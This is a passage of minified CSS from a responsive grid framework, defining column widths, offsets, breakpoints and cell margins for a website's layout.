p-2>.column:last-child,.lsmall-up-2>.columns:last-child{float:left}.lsmall-up-3>.column,.lsmall-up-3>.columns{float:left;width:33.3333333333%}.lsmall-up-3>.column:nth-of-type(1n),.lsmall-up-3>.columns:nth-of-type(1n){clear:none}.lsmall-up-3>.column:nth-of-type(3n+1),.lsmall-up-3>.columns:nth-of-type(3n+1){clear:both}.lsmall-up-3>.column:last-child,.lsmall-up-3>.columns:last-child{float:left}.lsmall-up-4>.column,.lsmall-up-4>.columns{float:left;width:25%}.lsmall-up-4>.column:nth-of-type(1n),.lsmall-up-4>.columns:nth-of-type(1n){clear:none}.lsmall-up-4>.column:nth-of-type(4n+1),.lsmall-up-4>.columns:nth-of-type(4n+1){clear:both}.lsmall-up-4>.column:last-child,.lsmall-up-4>.columns:last-child{float:left}.lsmall-up-5>.column,.lsmall-up-5>.columns{float:left;width:20%}.lsmall-up-5>.column:nth-of-type(1n),.lsmall-up-5>.columns:nth-of-type(1n){clear:none}.lsmall-up-5>.column:nth-of-type(5n+1),.lsmall-up-5>.columns:nth-of-type(5n+1){clear:both}.lsmall-up-5>.column:last-child,.lsmall-up-5>.columns:last-child{float:left}.lsmall-up-6>.column,.lsmall-up-6>.columns{float:left;width:16.6666666667%}.lsmall-up-6>.column:nth-of-type(1n),.lsmall-up-6>.columns:nth-of-type(1n){clear:none}.lsmall-up-6>.column:nth-of-type(6n+1),.lsmall-up-6>.columns:nth-of-type(6n+1){clear:both}.lsmall-up-6>.column:last-child,.lsmall-up-6>.columns:last-child{float:left}.lsmall-up-7>.column,.lsmall-up-7>.columns{float:left;width:14.2857142857%}.lsmall-up-7>.column:nth-of-type(1n),.lsmall-up-7>.columns:nth-of-type(1n){clear:none}.lsmall-up-7>.column:nth-of-type(7n+1),.lsmall-up-7>.columns:nth-of-type(7n+1){clear:both}.lsmall-up-7>.column:last-child,.lsmall-up-7>.columns:last-child{float:left}.lsmall-up-8>.column,.lsmall-up-8>.columns{float:left;width:12.5%}.lsmall-up-8>.column:nth-of-type(1n),.lsmall-up-8>.columns:nth-of-type(1n){clear:none}.lsmall-up-8>.column:nth-of-type(8n+1),.lsmall-up-8>.columns:nth-of-type(8n+1){clear:both}.lsmall-up-8>.column:last-child,.lsmall-up-8>.columns:last-child{float:left}.lsmall-collapse>.column,.lsmall-collapse>.columns{padding-left:0;padding-right:0}.expanded.row .lsmall-collapse.row,.lsmall-collapse .row{margin-left:0;margin-right:0}.lsmall-uncollapse>.column,.lsmall-uncollapse>.columns{padding-left:.3125rem;padding-right:.3125rem}.lsmall-centered{margin-left:auto;margin-right:auto}.lsmall-centered,.lsmall-centered:last-child:not(:first-child){clear:both;float:none}.lsmall-pull-0,.lsmall-push-0,.lsmall-uncentered{margin-left:0;margin-right:0;position:static}.lsmall-pull-0,.lsmall-pull-0:last-child:not(:first-child),.lsmall-push-0,.lsmall-push-0:last-child:not(:first-child),.lsmall-uncentered,.lsmall-uncentered:last-child:not(:first-child){clear:none;float:left}.lsmall-pull-0:last-child:not(:first-child),.lsmall-push-0:last-child:not(:first-child),.lsmall-uncentered:last-child:not(:first-child){float:right}}@media print,screen and (min-width:48.0625em){.medium-1{width:8.3333333333%}.medium-push-1{left:8.3333333333%;position:relative}.medium-pull-1{left:-8.3333333333%;position:relative}.medium-offset-0{margin-left:0}.medium-2{width:16.6666666667%}.medium-push-2{left:16.6666666667%;position:relative}.medium-pull-2{left:-16.6666666667%;position:relative}.medium-offset-1{margin-left:8.3333333333%}.medium-3{width:25%}.medium-push-3{left:25%;position:relative}.medium-pull-3{left:-25%;position:relative}.medium-offset-2{margin-left:16.6666666667%}.medium-4{width:33.3333333333%}.medium-push-4{left:33.3333333333%;position:relative}.medium-pull-4{left:-33.3333333333%;position:relative}.medium-offset-3{margin-left:25%}.medium-5{width:41.6666666667%}.medium-push-5{left:41.6666666667%;position:relative}.medium-pull-5{left:-41.6666666667%;position:relative}.medium-offset-4{margin-left:33.3333333333%}.medium-6{width:50%}.medium-push-6{left:50%;position:relative}.medium-pull-6{left:-50%;position:relative}.medium-offset-5{margin-left:41.6666666667%}.medium-7{width:58.3333333333%}.medium-push-7{left:58.3333333333%;position:relative}.medium-pull-7{left:-58.3333333333%;position:relative}.medium-offset-6{margin-left:50%}.medium-8{width:66.6666666667%}.medium-push-8{left:66.6666666667%;position:relative}.medium-pull-8{left:-66.6666666667%;position:relative}.medium-offset-7{margin-left:58.3333333333%}.medium-9{width:75%}.medium-push-9{left:75%;position:relative}.medium-pull-9{left:-75%;position:relative}.medium-offset-8{margin-left:66.6666666667%}.medium-10{width:83.3333333333%}.medium-push-10{left:83.3333333333%;position:relative}.medium-pull-10{left:-83.3333333333%;position:relative}.medium-offset-9{margin-left:75%}.medium-11{width:91.6666666667%}.medium-push-11{left:91.6666666667%;position:relative}.medium-pull-11{left:-91.6666666667%;position:relative}.medium-offset-10{margin-left:83.3333333333%}.medium-12{width:100%}.medium-offset-11{margin-left:91.6666666667%}.medium-up-1>.column,.medium-up-1>.columns{float:left;width:100%}.medium-up-1>.column:nth-of-type(1n),.medium-up-1>.columns:nth-of-type(1n){clear:none}.medium-up-1>.column:nth-of-type(1n+1),.medium-up-1>.columns:nth-of-type(1n+1){clear:both}.medium-up-1>.column:last-child,.medium-up-1>.columns:last-child{float:left}.medium-up-2>.column,.medium-up-2>.columns{float:left;width:50%}.medium-up-2>.column:nth-of-type(1n),.medium-up-2>.columns:nth-of-type(1n){clear:none}.medium-up-2>.column:nth-of-type(odd),.medium-up-2>.columns:nth-of-type(odd){clear:both}.medium-up-2>.column:last-child,.medium-up-2>.columns:last-child{float:left}.medium-up-3>.column,.medium-up-3>.columns{float:left;width:33.3333333333%}.medium-up-3>.column:nth-of-type(1n),.medium-up-3>.columns:nth-of-type(1n){clear:none}.medium-up-3>.column:nth-of-type(3n+1),.medium-up-3>.columns:nth-of-type(3n+1){clear:both}.medium-up-3>.column:last-child,.medium-up-3>.columns:last-child{float:left}.medium-up-4>.column,.medium-up-4>.columns{float:left;width:25%}.medium-up-4>.column:nth-of-type(1n),.medium-up-4>.columns:nth-of-type(1n){clear:none}.medium-up-4>.column:nth-of-type(4n+1),.medium-up-4>.columns:nth-of-type(4n+1){clear:both}.medium-up-4>.column:last-child,.medium-up-4>.columns:last-child{float:left}.medium-up-5>.column,.medium-up-5>.columns{float:left;width:20%}.medium-up-5>.column:nth-of-type(1n),.medium-up-5>.columns:nth-of-type(1n){clear:none}.medium-up-5>.column:nth-of-type(5n+1),.medium-up-5>.columns:nth-of-type(5n+1){clear:both}.medium-up-5>.column:last-child,.medium-up-5>.columns:last-child{float:left}.medium-up-6>.column,.medium-up-6>.columns{float:left;width:16.6666666667%}.medium-up-6>.column:nth-of-type(1n),.medium-up-6>.columns:nth-of-type(1n){clear:none}.medium-up-6>.column:nth-of-type(6n+1),.medium-up-6>.columns:nth-of-type(6n+1){clear:both}.medium-up-6>.column:last-child,.medium-up-6>.columns:last-child{float:left}.medium-up-7>.column,.medium-up-7>.columns{float:left;width:14.2857142857%}.medium-up-7>.column:nth-of-type(1n),.medium-up-7>.columns:nth-of-type(1n){clear:none}.medium-up-7>.column:nth-of-type(7n+1),.medium-up-7>.columns:nth-of-type(7n+1){clear:both}.medium-up-7>.column:last-child,.medium-up-7>.columns:last-child{float:left}.medium-up-8>.column,.medium-up-8>.columns{float:left;width:12.5%}.medium-up-8>.column:nth-of-type(1n),.medium-up-8>.columns:nth-of-type(1n){clear:none}.medium-up-8>.column:nth-of-type(8n+1),.medium-up-8>.columns:nth-of-type(8n+1){clear:both}.medium-up-8>.column:last-child,.medium-up-8>.columns:last-child{float:left}.medium-collapse>.column,.medium-collapse>.columns{padding-left:0;padding-right:0}.expanded.row .medium-collapse.row,.medium-collapse .row{margin-left:0;margin-right:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-left:.625rem;padding-right:.625rem}.medium-centered{margin-left:auto;margin-right:auto}.medium-centered,.medium-centered:last-child:not(:first-child){clear:both;float:none}.medium-pull-0,.medium-push-0,.medium-uncentered{margin-left:0;margin-right:0;position:static}.medium-pull-0,.medium-pull-0:last-child:not(:first-child),.medium-push-0,.medium-push-0:last-child:not(:first-child),.medium-uncentered,.medium-uncentered:last-child:not(:first-child){clear:none;float:left}.medium-pull-0:last-child:not(:first-child),.medium-push-0:last-child:not(:first-child),.medium-uncentered:last-child:not(:first-child){float:right}}@media print,screen and (min-width:64em){.large-1{width:8.3333333333%}.large-push-1{left:8.3333333333%;position:relative}.large-pull-1{left:-8.3333333333%;position:relative}.large-offset-0{margin-left:0}.large-2{width:16.6666666667%}.large-push-2{left:16.6666666667%;position:relative}.large-pull-2{left:-16.6666666667%;position:relative}.large-offset-1{margin-left:8.3333333333%}.large-3{width:25%}.large-push-3{left:25%;position:relative}.large-pull-3{left:-25%;position:relative}.large-offset-2{margin-left:16.6666666667%}.large-4{width:33.3333333333%}.large-push-4{left:33.3333333333%;position:relative}.large-pull-4{left:-33.3333333333%;position:relative}.large-offset-3{margin-left:25%}.large-5{width:41.6666666667%}.large-push-5{left:41.6666666667%;position:relative}.large-pull-5{left:-41.6666666667%;position:relative}.large-offset-4{margin-left:33.3333333333%}.large-6{width:50%}.large-push-6{left:50%;position:relative}.large-pull-6{left:-50%;position:relative}.large-offset-5{margin-left:41.6666666667%}.large-7{width:58.3333333333%}.large-push-7{left:58.3333333333%;position:relative}.large-pull-7{left:-58.3333333333%;position:relative}.large-offset-6{margin-left:50%}.large-8{width:66.6666666667%}.large-push-8{left:66.6666666667%;position:relative}.large-pull-8{left:-66.6666666667%;position:relative}.large-offset-7{margin-left:58.3333333333%}.large-9{width:75%}.large-push-9{left:75%;position:relative}.large-pull-9{left:-75%;position:relative}.large-offset-8{margin-left:66.6666666667%}.large-10{width:83.3333333333%}.large-push-10{left:83.3333333333%;position:relative}.large-pull-10{left:-83.3333333333%;position:relative}.large-offset-9{margin-left:75%}.large-11{width:91.6666666667%}.large-push-11{left:91.6666666667%;position:relative}.large-pull-11{left:-91.6666666667%;position:relative}.large-offset-10{margin-left:83.3333333333%}.large-12{width:100%}.large-offset-11{margin-left:91.6666666667%}.large-up-1>.column,.large-up-1>.columns{float:left;width:100%}.large-up-1>.column:nth-of-type(1n),.large-up-1>.columns:nth-of-type(1n){clear:none}.large-up-1>.column:nth-of-type(1n+1),.large-up-1>.columns:nth-of-type(1n+1){clear:both}.large-up-1>.column:last-child,.large-up-1>.columns:last-child{float:left}.large-up-2>.column,.large-up-2>.columns{float:left;width:50%}.large-up-2>.column:nth-of-type(1n),.large-up-2>.columns:nth-of-type(1n){clear:none}.large-up-2>.column:nth-of-type(odd),.large-up-2>.columns:nth-of-type(odd){clear:both}.large-up-2>.column:last-child,.large-up-2>.columns:last-child{float:left}.large-up-3>.column,.large-up-3>.columns{float:left;width:33.3333333333%}.large-up-3>.column:nth-of-type(1n),.large-up-3>.columns:nth-of-type(1n){clear:none}.large-up-3>.column:nth-of-type(3n+1),.large-up-3>.columns:nth-of-type(3n+1){clear:both}.large-up-3>.column:last-child,.large-up-3>.columns:last-child{float:left}.large-up-4>.column,.large-up-4>.columns{float:left;width:25%}.large-up-4>.column:nth-of-type(1n),.large-up-4>.columns:nth-of-type(1n){clear:none}.large-up-4>.column:nth-of-type(4n+1),.large-up-4>.columns:nth-of-type(4n+1){clear:both}.large-up-4>.column:last-child,.large-up-4>.columns:last-child{float:left}.large-up-5>.column,.large-up-5>.columns{float:left;width:20%}.large-up-5>.column:nth-of-type(1n),.large-up-5>.columns:nth-of-type(1n){clear:none}.large-up-5>.column:nth-of-type(5n+1),.large-up-5>.columns:nth-of-type(5n+1){clear:both}.large-up-5>.column:last-child,.large-up-5>.columns:last-child{float:left}.large-up-6>.column,.large-up-6>.columns{float:left;width:16.6666666667%}.large-up-6>.column:nth-of-type(1n),.large-up-6>.columns:nth-of-type(1n){clear:none}.large-up-6>.column:nth-of-type(6n+1),.large-up-6>.columns:nth-of-type(6n+1){clear:both}.large-up-6>.column:last-child,.large-up-6>.columns:last-child{float:left}.large-up-7>.column,.large-up-7>.columns{float:left;width:14.2857142857%}.large-up-7>.column:nth-of-type(1n),.large-up-7>.columns:nth-of-type(1n){clear:none}.large-up-7>.column:nth-of-type(7n+1),.large-up-7>.columns:nth-of-type(7n+1){clear:both}.large-up-7>.column:last-child,.large-up-7>.columns:last-child{float:left}.large-up-8>.column,.large-up-8>.columns{float:left;width:12.5%}.large-up-8>.column:nth-of-type(1n),.large-up-8>.columns:nth-of-type(1n){clear:none}.large-up-8>.column:nth-of-type(8n+1),.large-up-8>.columns:nth-of-type(8n+1){clear:both}.large-up-8>.column:last-child,.large-up-8>.columns:last-child{float:left}.large-collapse>.column,.large-collapse>.columns{padding-left:0;padding-right:0}.expanded.row .large-collapse.row,.large-collapse .row{margin-left:0;margin-right:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-left:.625rem;padding-right:.625rem}.large-centered{margin-left:auto;margin-right:auto}.large-centered,.large-centered:last-child:not(:first-child){clear:both;float:none}.large-pull-0,.large-push-0,.large-uncentered{margin-left:0;margin-right:0;position:static}.large-pull-0,.large-pull-0:last-child:not(:first-child),.large-push-0,.large-push-0:last-child:not(:first-child),.large-uncentered,.large-uncentered:last-child:not(:first-child){clear:none;float:left}.large-pull-0:last-child:not(:first-child),.large-push-0:last-child:not(:first-child),.large-uncentered:last-child:not(:first-child){float:right}}.column-block{margin-bottom:.625rem}.column-block>:last-child{margin-bottom:0}@media print,screen and (min-width:48.0625em){.column-block{margin-bottom:1.25rem}.column-block>:last-child{margin-bottom:0}}.c-offers-carousel .c-carousel-slides.c-overview,.c-offers-carousel .c-carousel-slides.grid-container,.c-offers-carousel .c-carousel-slides.o-layout-2col:not(.o-layout-2col--thin),.c-offers-carousel .c-overview,.c-offers-carousel .grid-container,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__lower,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__main,.c-offers-carousel .o-footer .c-carousel-slides.c-footer__upper,.c-offers-carousel .u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder,.c-overview,.grid-container,.o-footer .c-footer__lower,.o-footer .c-footer__main,.o-footer .c-footer__upper,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__lower,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__main,.o-footer .c-offers-carousel .c-carousel-slides.c-footer__upper,.o-layout-2col:not(.o-layout-2col--thin),.u-experience-editor .c-offers-carousel .o-footer>.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder{margin-left:auto;margin-right:auto;max-width:90rem;padding-left:0;padding-right:0}.c-offers-carousel .fluid.c-carousel-slides.c-overview,.c-offers-carousel .fluid.c-carousel-slides.grid-container,.c-offers-carousel .full.c-carousel-slides.c-overview,.c-offers-carousel .full.c-carousel-slides.grid-container,.fluid.c-overview,.fluid.o-layout-2col:not(.o-layout-2col--thin),.full.c-overview,.full.o-layout-2col:not(.o-layout-2col--thin),.grid-container.fluid,.grid-container.full,.o-footer .fluid.c-footer__lower,.o-footer .fluid.c-footer__main,.o-footer .fluid.c-footer__upper,.o-footer .full.c-footer__lower,.o-footer .full.c-footer__main,.o-footer .full.c-footer__upper,.u-experience-editor .o-footer>.fluid.scEnabledChrome.scEmptyPlaceholder,.u-experience-editor .o-footer>.full.scEnabledChrome.scEmptyPlaceholder{margin-left:auto;margin-right:auto;max-width:100%;padding-left:0;padding-right:0}.grid-x{display:flex;flex-flow:row wrap}.cell{flex:0 0 auto;min-height:0;min-width:0;width:100%}.cell.auto{flex:1 1 0}.cell.shrink{flex:0 0 auto}.grid-x>.auto,.grid-x>.shrink{width:auto}.grid-x>.small-1,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-full,.grid-x>.small-shrink{flex-basis:auto}@media screen and (min-width:34.375em){.grid-x>.lsmall-1,.grid-x>.lsmall-10,.grid-x>.lsmall-11,.grid-x>.lsmall-12,.grid-x>.lsmall-2,.grid-x>.lsmall-3,.grid-x>.lsmall-4,.grid-x>.lsmall-5,.grid-x>.lsmall-6,.grid-x>.lsmall-7,.grid-x>.lsmall-8,.grid-x>.lsmall-9,.grid-x>.lsmall-full,.grid-x>.lsmall-shrink{flex-basis:auto}}@media print,screen and (min-width:48.0625em){.grid-x>.medium-1,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-full,.grid-x>.medium-shrink{flex-basis:auto}}@media print,screen and (min-width:64em){.grid-x>.large-1,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-full,.grid-x>.large-shrink{flex-basis:auto}}.grid-x>.small-1,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9{flex:0 0 auto}.grid-x>.small-1{width:8.3333333333%}.grid-x>.small-2{width:16.6666666667%}.grid-x>.small-3{width:25%}.grid-x>.small-4{width:33.3333333333%}.grid-x>.small-5{width:41.6666666667%}.grid-x>.small-6{width:50%}.grid-x>.small-7{width:58.3333333333%}.grid-x>.small-8{width:66.6666666667%}.grid-x>.small-9{width:75%}.grid-x>.small-10{width:83.3333333333%}.grid-x>.small-11{width:91.6666666667%}.grid-x>.small-12{width:100%}@media screen and (min-width:34.375em){.grid-x>.lsmall-auto{flex:1 1 0;width:auto}.grid-x>.lsmall-1,.grid-x>.lsmall-10,.grid-x>.lsmall-11,.grid-x>.lsmall-12,.grid-x>.lsmall-2,.grid-x>.lsmall-3,.grid-x>.lsmall-4,.grid-x>.lsmall-5,.grid-x>.lsmall-6,.grid-x>.lsmall-7,.grid-x>.lsmall-8,.grid-x>.lsmall-9,.grid-x>.lsmall-shrink{flex:0 0 auto}.grid-x>.lsmall-shrink{width:auto}.grid-x>.lsmall-1{width:8.3333333333%}.grid-x>.lsmall-2{width:16.6666666667%}.grid-x>.lsmall-3{width:25%}.grid-x>.lsmall-4{width:33.3333333333%}.grid-x>.lsmall-5{width:41.6666666667%}.grid-x>.lsmall-6{width:50%}.grid-x>.lsmall-7{width:58.3333333333%}.grid-x>.lsmall-8{width:66.6666666667%}.grid-x>.lsmall-9{width:75%}.grid-x>.lsmall-10{width:83.3333333333%}.grid-x>.lsmall-11{width:91.6666666667%}.grid-x>.lsmall-12{width:100%}}@media print,screen and (min-width:48.0625em){.grid-x>.medium-auto{flex:1 1 0;width:auto}.grid-x>.medium-1,.grid-x>.medium-10,.grid-x>.medium-11,.grid-x>.medium-12,.grid-x>.medium-2,.grid-x>.medium-3,.grid-x>.medium-4,.grid-x>.medium-5,.grid-x>.medium-6,.grid-x>.medium-7,.grid-x>.medium-8,.grid-x>.medium-9,.grid-x>.medium-shrink{flex:0 0 auto}.grid-x>.medium-shrink{width:auto}.grid-x>.medium-1{width:8.3333333333%}.grid-x>.medium-2{width:16.6666666667%}.grid-x>.medium-3{width:25%}.grid-x>.medium-4{width:33.3333333333%}.grid-x>.medium-5{width:41.6666666667%}.grid-x>.medium-6{width:50%}.grid-x>.medium-7{width:58.3333333333%}.grid-x>.medium-8{width:66.6666666667%}.grid-x>.medium-9{width:75%}.grid-x>.medium-10{width:83.3333333333%}.grid-x>.medium-11{width:91.6666666667%}.grid-x>.medium-12{width:100%}}@media print,screen and (min-width:64em){.grid-x>.large-auto{flex:1 1 0;width:auto}.grid-x>.large-1,.grid-x>.large-10,.grid-x>.large-11,.grid-x>.large-12,.grid-x>.large-2,.grid-x>.large-3,.grid-x>.large-4,.grid-x>.large-5,.grid-x>.large-6,.grid-x>.large-7,.grid-x>.large-8,.grid-x>.large-9,.grid-x>.large-shrink{flex:0 0 auto}.grid-x>.large-shrink{width:auto}.grid-x>.large-1{width:8.3333333333%}.grid-x>.large-2{width:16.6666666667%}.grid-x>.large-3{width:25%}.grid-x>.large-4{width:33.3333333333%}.grid-x>.large-5{width:41.6666666667%}.grid-x>.large-6{width:50%}.grid-x>.large-7{width:58.3333333333%}.grid-x>.large-8{width:66.6666666667%}.grid-x>.large-9{width:75%}.grid-x>.large-10{width:83.3333333333%}.grid-x>.large-11{width:91.6666666667%}.grid-x>.large-12{width:100%}}.grid-margin-x:not(.grid-x)>.cell{width:auto}.grid-margin-y:not(.grid-y)>.cell{height:auto}.grid-margin-x{margin-left:-.3125rem;margin-right:-.3125rem}@media print,screen and (min-width:48.0625em){.grid-margin-x{margin-left:-.625rem;margin-right:-.625rem}}.grid-margin-x>.cell{margin-left:.3125rem;margin-right:.3125rem;width:calc(100% - .625rem)}@media print,screen and (min-width:48.0625em){.grid-margin-x>.cell{margin-left:.625rem;margin-right:.625rem;width:calc(100% - 1.25rem)}}.grid-margin-x>.auto,.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.33333% - .625rem)}.grid-margin-x>.small-2{width:calc(16.66667% - .625rem)}.grid-margin-x>.small-3{width:calc(25% - .625rem)}.grid-margin-x>.small-4{width:calc(33.33333% - .625rem)}.grid-margin-x>.small-5{width:calc(41.66667% - .625rem)}.grid-margin-x>.small-6{width:calc(50% - .625rem)}.grid-margin-x>.small-7{width:calc(58.33333% - .625rem)}.grid-margin-x>.small-8{width:calc(66.66667% - .625rem)}.grid-margin-x>.small-9{width:calc(75% - .625rem)}.grid-margin-x>.small-10{width:calc(83.33333% - .625rem)}.grid-margin-x>.small-11{width:calc(91.66667% - .625rem)}.grid-margin-x>.small-12{width:calc(100% - .625rem)}@media screen and (min-width:34.375em){.grid-margin-x>.lsmall-auto,.grid-margin-x>.lsmall-shrink{width:auto}.grid-margin-x>.lsmall-1{width:calc(8.33333% - .625rem)}.grid-margin-x>.lsmall-2{width:calc(16.66667% - .625rem)}.grid-margin-x>.lsmall-3{width:calc(25% - .625rem)}.grid-margin-x>.lsmall-4{width:calc(33.33333% - .625rem)}.grid-margin-x>.lsmall-5{width:calc(41.66667% - .625rem)}.grid-margin-x>.lsmall-6{width:calc(50% - .625rem)}.grid-margin-x>.lsmall-7{width:calc(58.33333% - .625rem)}.grid-margin-x>.lsmall-8{width:calc(66.66667% - .625rem)}.grid-margin-x>.lsmall-9{width:calc(75% - .625rem)}.grid-margin-x>.lsmall-10{width:calc(83.33333% - .625rem)}.grid-margin-x>.lsmall-11{width:calc(91.66667% - .625rem)}.grid-margin-x>.lsmall-12{width:calc(100% - .625rem)}}@media print,screen and (min-width:48.0625em){.grid-margin-x>.auto,.grid-margin-x>.shrink{width:auto}.grid-margin-x>.small-1{width:calc(8.33333% - 1.25rem)}.grid-margin-x>.small-2{width:calc(16.66667% - 1.25rem)}.grid-margin-x>.small-3{width:calc(25% - 1.25rem)}.grid-margin-x>.small-4{width:calc(33.33333% - 1.25rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 1.25rem)}.grid-margin-x>.small-6{width:calc(50% - 1.25rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 1.25rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 1.25rem)}.grid-margin-x>.small-9{width:calc(75% - 1.25rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 1.25rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 1.25rem)}.grid-margin-x>.small-12{width:calc(100% - 1.25rem)}.grid-margin-x>.medium-auto,.grid-margin-x>.medium-shrink{width:auto}.grid-margin-x>.medium-1{width:calc(8.33333% - 1.25rem)}.grid-margin-x>.medium-2{width:calc(16.66667% - 1.25rem)}.grid-margin-x>.medium-3{width:calc(25% - 1.25rem)}.grid-margin-x>.medium-4{width:calc(33.33333% - 1.25rem)}.grid-margin-x>.medium-5{width:calc(41.66667% - 1.25rem)}.grid-margin-x>.medium-6{width:calc(50% - 1.25rem)}.grid-margin-x>.medium-7{width:calc(58.33333% - 1.25rem)}.grid-margin-x>.medium-8{width:calc(66.66667% - 1.25rem)}.grid-margin-x>.medium-9{width:calc(75% - 1.25rem)}.grid-margin-x>.medium-10{width:calc(83.33333% - 1.25rem)}.grid-margin-x>.medium-11{width:calc(91.66667% - 1.25rem)}.grid-margin-x>.medium-12{width:calc(100% - 1.25rem)}}@media print,screen and (min-width:64em){.grid-margin-x>.large-auto,.grid-margin-x>.large-shrink{width:auto}.grid-margin-x>.large-1{width:calc(8.33333% - 1.25rem)}.grid-margin-x>.large-2{width:calc(16.66667% - 1.25rem)}.grid-margin-x>.large-3{width:calc(25% - 1.25rem)}.grid-margin-x>.large-4{width:calc(33.33333% - 1.25rem)}.grid-margin-x>.large-5{width:calc(41.66667% - 1.25rem)}.grid-margin-x>.large-6{width:calc(50% - 1.25rem)}.grid-margin-x>.large-7{width:calc(58.33333% - 1.25rem)}.grid-margin-x>.large-8{width:calc(66.66667% - 1.25rem)}.grid-margin-x>.large-9{width:calc(75% - 1.25rem)}.grid-margin-x>.large-10{width:calc(83.33333% - 1.25rem)}.grid-margin-x>.large-11{width:calc(91.66667% - 1.25rem)}.grid-margin-x>.large-12{width:calc(100% - 1.25rem)}}.grid-padding-x .grid-padding-x{margin-left:-.3125rem;margin-right:-.3125rem}@media print,screen and (min-width:48.0625em){.grid-padding-x .grid-padding-x{margin-left:-.625rem;margin-right:-.625rem}}.c-overview:not(.full)>.grid-padding-x,.grid-container:not(.full)>.grid-padding-x,.o-footer .c-footer__lower:not(.full)>.grid-padding-x,.o-footer .c-footer__main:not(.full)>.grid-padding-x,.o-footer .c-footer__upper:not(.full)>.grid-padding-x,.o-layout-2col:not(.full):not(.o-layout-2col--thin)>.grid-padding-x,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder:not(.full)>.grid-padding-x{margin-left:-.3125rem;margin-right:-.3125rem}@media print,screen and (min-width:48.0625em){.c-overview:not(.full)>.grid-padding-x,.grid-container:not(.full)>.grid-padding-x,.o-footer .c-footer__lower:not(.full)>.grid-padding-x,.o-footer .c-footer__main:not(.full)>.grid-padding-x,.o-footer .c-footer__upper:not(.full)>.grid-padding-x,.o-layout-2col:not(.full):not(.o-layout-2col--thin)>.grid-padding-x,.u-experience-editor .o-footer>.scEnabledChrome.scEmptyPlaceholder:not(.full)>.grid-padding-x{margin-left:-.625rem;margin-right:-.625rem}}.grid-padding-x>.cell{padding-left:.3125rem;padding-right:.3125rem}@media print,screen and (min-width:48.0625em){.grid-padding-x>.cell{padding-left:.625rem;padding-right:.625rem}}.small-up-1>.cell{width:100%}.small-up-2>.cell{width:50%}.small-up-3>.cell{width:33.3333333333%}.small-up-4>.cell{width:25%}.small-up-5>.cell{width:20%}.small-up-6>.cell{width:16.6666666667%}.small-up-7>.cell{width:14.2857142857%}.small-up-8>.cell{width:12.5%}@media screen and (min-width:34.375em){.lsmall-up-1>.cell{width:100%}.lsmall-up-2>.cell{width:50%}.lsmall-up-3>.cell{width:33.3333333333%}.lsmall-up-4>.cell{width:25%}.lsmall-up-5>.cell{width:20%}.lsmall-up-6>.cell{width:16.6666666667%}.lsmall-up-7>.cell{width:14.2857142857%}.lsmall-up-8>.cell{width:12.5%}}@media print,screen and (min-width:48.0625em){.medium-up-1>.cell{width:100%}.medium-up-2>.cell{width:50%}.medium-up-3>.cell{width:33.3333333333%}.medium-up-4>.cell{width:25%}.medium-up-5>.cell{width:20%}.medium-up-6>.cell{width:16.6666666667%}.medium-up-7>.cell{width:14.2857142857%}.medium-up-8>.cell{width:12.5%}}@media print,screen and (min-width:64em){.large-up-1>.cell{width:100%}.large-up-2>.cell{width:50%}.large-up-3>.cell{width:33.3333333333%}.large-up-4>.cell{width:25%}.large-up-5>.cell{width:20%}.large-up-6>.cell{width:16.6666666667%}.large-up-7>.cell{width:14.2857142857%}.large-up-8>.cell{width:12.5%}}.grid-margin-x.small-up-1>.cell{width:calc(100% - .625rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - .625rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - .625rem)}.grid-margin-x.small-up-4>.cell{width:calc(25% - .625rem)}.grid-margin-x.small-up-5>.cell{width:calc(20% - .625rem)}.grid-margin-x.small-up-6>.cell{width:calc(16.66667% - .625rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - .625rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - .625rem)}@media screen and (min-width:34.375em){.grid-margin-x.lsmall-up-1>.cell{width:calc(100% - .625rem)}.grid-margin-x.lsmall-up-2>.cell{width:calc(50% - .625rem)}.grid-margin-x.lsmall-up-3>.cell{width:calc(33.33333% - .625rem)}.grid-margin-x.lsmall-up-4>.cell{width:calc(25% - .625rem)}.grid-margin-x.lsmall-up-5>.cell{width:calc(20% - .625rem)}.grid-margin-x.lsmall-up-6>.cell{width:calc(16.66667% - .625rem)}.grid-margin-x.lsmall-up-7>.cell{width:calc(14.28571% - .625rem)}.grid-margin-x.lsmall-up-8>.cell{width:calc(12.5% - .625rem)}}@media print,screen and (min-width:48.0625em){.grid-margin-x.small-up-1>.cell{width:calc(100% - 1.25rem)}.grid-margin-x.small-up-2>.cell{width:calc(50% - 1.25rem)}.grid-margin-x.small-up-3>.cell{width:calc(33.33333% - 